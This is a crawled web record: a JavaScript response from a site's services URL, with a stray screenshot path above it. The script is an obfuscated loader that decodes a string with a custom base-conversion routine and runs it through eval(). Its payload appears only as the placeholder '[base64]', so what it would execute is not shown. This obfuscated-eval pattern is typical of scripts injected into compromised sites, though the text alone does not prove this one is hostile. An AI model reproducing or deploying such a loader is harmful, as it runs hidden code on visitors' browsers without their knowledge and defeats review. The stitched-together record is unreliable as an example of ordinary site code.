

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1690
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"KTqNlMxyb",34,5,57))